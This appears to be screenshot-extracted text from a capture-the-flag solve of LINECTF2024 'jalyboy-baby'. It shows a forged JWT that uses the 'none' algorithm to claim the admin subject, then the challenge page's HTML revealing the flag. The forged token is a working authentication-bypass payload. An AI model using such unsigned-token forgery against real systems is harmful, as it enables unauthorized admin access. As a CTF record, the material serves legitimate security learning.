 JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiJhZG1pbiJ9.
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiJhZG1pbiJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"sub": "admin"
}
Format JSON
Compact JSON
Signature
37 border:none;
38 border-radius:5px;
39 transition:box-shadow0.2s,transform0.2s;
40 cursor:pointer;
41 box-shadow:02px5pxrgba(0,0,0,0.2);
42 }
43 .button:hover{
44 text-decoration:none;
45 box-shadow:01px2pxrgba(0,0,0,0.2);
46 transform:translateY(1px);
47 }
48 .button.disabled,.button:disabled{
49 background-color:#ccc;
50 color:#666;
51 cursor:not-allowed;
52 box-shadow:none;
53 pointer-events:none;
54 }
55 </style>
56 </head>
57 <body class="light">
58 <div class="center">
59 <h1>
LINECTF2024 | jalyboy-baby
</h1>
60 <h2>
Hi admin!
</h2>
61 <p>
flag is <code>
LINECTF{337e737f9f2594a02c5c752373212ef7} &#x1f389;
</code>
</p>
62 <div>
63 <a href="
/?j=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJndWVzdCJ9.rUKzvxAwpuro6UF6KETwbMPCLBs
PGUScjSEZtQGjfX4" class="button">
login as guest
</a>
64 <a class="button disabled">
login as admin
</a>
65 </div>
66 </div>
67 </body>
68 </html>